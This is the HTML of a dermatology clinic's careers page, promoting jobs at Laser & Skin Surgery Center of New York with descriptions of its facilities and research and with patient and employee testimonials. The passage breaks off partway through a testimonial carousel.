<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../../">Homepage</a> // About / Careers</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Dermatology Jobs in New York</h1></div>
			</div><div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Join Leading Dermatologists</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://www.laserskinsurgery.com/">Laser &amp; Skin Surgery Center of New York</a> is a premier dermatology and plastic surgery center guided by the most renowned physicians in the United States and worldwide. Laser &amp; Skin Surgery Center of New York is one of the most desirable centers for expert physicians to hone their craft and grow their skills.</p>
<p>Interested in joining our team of <a href="https://www.laserskinsurgery.com/meet-the-doctors/">leading dermatologists and plastic surgeons</a>? Fill out an application below.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://navaderm.applytojob.com/apply/" target="_blank">Join Our Team</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Work with Leading Dermatologists</h2>
<p>Laser &amp; Skin Surgery Center of New York is home to the best and brightest dermatologic physicians, physician associates, and nurse practitioners worldwide. New residents and experienced dermatologists gravitate toward our 30,000+ square foot facility in the heart of Manhattan and Southampton, New York, for its unparalleled support, guidance, and prestige.</p>
<p>Our board-certified dermatologists, including Dr. Geronemus and esteemed physician <a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Robert Anolik, MD,</a> are highly acclaimed world experts. They have published thousands of articles, made countless TV and media appearances, and possess hundreds of years of combined experience.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2880" height="1920" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-anolik-careers.jpeg" alt="dermatologist with his patient" title="lsscny-nyc-dr-anolik-careers" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-anolik-careers.jpeg 2880w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-anolik-careers-1280x853.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-anolik-careers-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-anolik-careers-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-33862" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2880" height="1920" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-hoffman-lifestyle2-1-scaled.jpg" alt="LSSCNY Dr Geronemus Infant Laser Treatment New York City NY" title="lsscny-nyc-dr-hoffman-lifestyle2" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-hoffman-lifestyle2-1-scaled.jpg 2880w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-hoffman-lifestyle2-1-1280x853.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-hoffman-lifestyle2-1-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-hoffman-lifestyle2-1-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-33786" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Gain Access to Advanced Medical Technology</h2>
<p>Our center is home to more than 100 <a href="https://www.laserskinsurgery.com/treatment/lasers/">lasers and devices</a> — more than nearly any practice worldwide — many of which we helped develop during trials in our research department. We are constantly breaking new ground, and as a member of our team, you will work with the latest devices and technologies.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Participate in Groundbreaking Dermatologic Research</h2>
<p>Along with maintaining one of the largest medical and cosmetic dermatology clinics, Laser &amp; Skin Surgery Center of New York runs a full-time, on-site research division that has contributed to advancements in photodynamic therapy, cosmetic fillers, topical pharmaceutical products, wound care products, and other medical breakthroughs.</p>
<p>The center spans more than 1,500 sq. ft., making it one of the largest of its kind. As part of our team, you will have the unique opportunity to participate in innovative research and clinical studies.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="2163" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-bae.jpeg" alt="dermatology doctor from new york" title="lsscny-nyc-careers-bae" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-bae.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-bae-1280x1082.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-bae-980x828.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-bae-480x406.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-33866" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-krant.jpeg" alt="dermatology specialist with a patient" title="lsscny-nyc-careers-krant" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-krant.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-krant-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-krant-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-careers-krant-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-33858" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Build an Impressive Portfolio <br />and Grow Your Skills</h2>
<p>Laser &amp; Skin Surgery Center of New York is home to the best and brightest dermatologic physicians, physician associates, and nurse practitioners worldwide. New residents and experienced dermatologists gravitate toward our 30,000+ square foot facility in the heart of Manhattan and Southampton, New York, for its unparalleled support, guidance, and prestige.</p>
<p>Our board-certified dermatologists, including Dr. Geronemus and esteemed physician Robert Anolik, MD, are highly acclaimed world experts. They have published thousands of articles, made countless TV and media appearances, and possess hundreds of years of combined experience.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Earn Competitive Compensation &amp; Benefits</h2>
<p>Our team strives to be the best, and that means attracting top-tier talent. At Laser &amp; Skin Surgery Center of New York, medical doctors (MDs), osteopathic medicine doctors (DOs), physician assistants (PAs), nurse practitioners (NPs), and nurses receive competitive compensation packages that reflect their importance to our team.</p>
<p>Our compensation packages and career opportunities give you the flexibility to live the life you want.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2880" height="1920" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-abraham-careers.jpeg" alt="LSSCNY dermatology specialist talking to a patient" title="lsscny-nyc-dr-abraham-careers" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-abraham-careers.jpeg 2880w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-abraham-careers-1280x853.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-abraham-careers-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-dr-abraham-careers-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-33860" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://navaderm.applytojob.com/apply/" target="_blank">Join Our Team</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2880" height="1920" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-laser-treatment-for-acne.jpeg" alt="doctor performing a treatment" title="lsscny-nyc-laser-treatment-for-acne" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-laser-treatment-for-acne.jpeg 2880w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-laser-treatment-for-acne-1280x853.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-laser-treatment-for-acne-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-laser-treatment-for-acne-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-34533" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">We Deliver Care Patients Can Trust</h2>
<p>Laser &amp; Skin Surgery Center of New York attracts the best of the best, so our patients can rest assured they receive high-quality care no matter who they visit. Our patients visit from around the world to meet with our board-certified dermatologists and plastic surgeons.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">See Our Patient Testimonials</h2></div>
			</div><div class="et_pb_module dica_divi_carousel dica_divi_carousel_0 testimonial-slider">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://g.co/kgs/t1Zgzx" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Elie Ribacoff</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>All medical offices should be like this. First class service from every person we came in contact with &#8211; receptionists, nurses, and the doctors are all courteous, professional, efficient and highly skilled.</p>
<p>Took my 91 year old mother for Skin Cancer removal.They made her feel at ease, explained everything calmly and made sure she was comfortable during the entire visit.<br />Haven’t seen a medical practice run this well ever.</p>
					</div>
					<noscript class="content_storage"><p>All medical offices should be like this. First class service from every person we came in contact with &#8211; receptionists, nurses, and the doctors are all courteous, professional, efficient and highly skilled.</p>
<p>Took my 91 year old mother for Skin Cancer removal.They made her feel at ease, explained everything calmly and made sure she was comfortable during the entire visit.<br />Haven’t seen a medical practice run this well ever.</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://goo.gl/maps/H8h7mbC1xAXEX55E9" data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Alannah Banovac</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>The best Dr’s and the finest state of the art equipment. Very caring and friendly staff. Nice clean and bight office/ exam rooms. Came all the way from Canada and so glad I did!</p>
					</div>
					<noscript class="content_storage"><p>The best Dr’s and the finest state of the art equipment. Very caring and friendly staff. Nice clean and bight office/ exam rooms. Came all the way from Canada and so glad I did!</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://g.co/kgs/A6MQkg" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Karen Leitner</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>Dr. Shelton is an outstanding, compassionate doctor with a wonderful bedside manner. I feel blessed that he was recommended to me by my local dermatologist to do my Mohs surgery. I know that I am in the hands of a very skilled, kind, concerned and caring doctor. Five stars is an understatement of the stars he deserves. The staff is also terrific and most efficient. I’ve never before been to such a well run, terrific medical office!</p>
					</div>
					<noscript class="content_storage"><p>Dr. Shelton is an outstanding, compassionate doctor with a wonderful bedside manner. I feel blessed that he was recommended to me by my local dermatologist to do my Mohs surgery. I know that I am in the hands of a very skilled, kind, concerned and caring doctor. Five stars is an understatement of the stars he deserves. The staff is also terrific and most efficient. I’ve never before been to such a well run, terrific medical office!</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://g.co/kgs/PcvHTE" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>I am very impressed with every aspect of Dr Hoffman’s practice. From the gentleman at the front desk, to the nurses, to the promptness of my appointments; everything is a pleasure. I’ve been to so many uppity surgeon and drs offices, where genuine kindness and service doesn’t exist. Along with Dr Hoffman’s incredible skill and artistry, he and everyone in his office, makes you feel comfortable and at home, right from the get go. Bravo!</p>
					</div>
					<noscript class="content_storage"><p>I am very impressed with every aspect of Dr Hoffman’s practice. From the gentleman at the front desk, to the nurses, to the promptness of my appointments; everything is a pleasure. I’ve been to so many uppity surgeon and drs offices, where genuine kindness and service doesn’t exist. Along with Dr Hoffman’s incredible skill and artistry, he and everyone in his office, makes you feel comfortable and at home, right from the get go. Bravo!</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">See Our Employee and Physician Testimonials</h2></div>
			</div><div class="et_pb_module dica_divi_carousel dica_divi_carousel_1 testimonial-slider">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"1","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.indeed.com/cmp/Laser-and-Skin-Surgery-Center-of-New-York/reviews/great-experience?id=4a4d8706b974f24d" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Great experience</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>I worked at LSSC for 2 years and really enjoyed the people I worked with. It’s a very fast paced environment and you do need to anticipate the needs of physicians and patients in order to maintain a smooth flow for the day but it comes with experience. They train new graduates and people without derm experience so if you’re interested in getting your foot in the door in dermatology this is a great place to start.</p>
					</div>
					<noscript class="content_storage"><p>I worked at LSSC for 2 years and really enjoyed the people I worked with. It’s a very fast paced environment and you do need to anticipate the needs of physicians and patients in order to maintain a smooth flow for the day but it comes with experience. They train new graduates and people without derm experience so if you’re interested in getting your foot in the door in dermatology this is a great place to start.</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Indeed</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.glassdoor.com/Reviews/Employee-Review-Laser-and-Skin-Surgery-Center-of-New-York-RVW72730313.htm" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Great work environment</a></h4>   <div 
						class="content " 
